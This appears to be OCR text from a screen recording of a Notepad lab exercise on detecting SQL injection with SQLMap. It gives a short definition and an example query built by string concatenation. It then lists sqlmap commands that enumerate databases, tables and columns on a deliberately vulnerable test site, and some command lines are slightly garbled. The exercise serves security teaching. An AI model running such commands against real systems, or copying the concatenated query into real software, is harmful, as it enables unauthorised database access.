 *Exp5 SQL Injection - Notepad
File Edit Format View Help
Aim : Detect SQL injection vulnerabilities in a website database using SQLMap
SQL injection (SQLi) refers to an injection attack wherein an attacker can execute malicious
SQL statements (also commonly referred to as a malicious payload) that control a web
application's database server.
The vulnerability is one of the oldest, most prevalent and most dangerous of web application
vulnerabilities.
Example
"SELECT name FROM user where username = '" + username + "' and password = '" + password + "'";
Steps
1. $ sudo apt-get install sqlmap ( for linux )
2. $ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
3. $ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D "databaseName"
tables
4. $ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D "databaseName"
"TableName" --columns
RECORDED WITH
SCREENCAST MATIC
search
C·O·L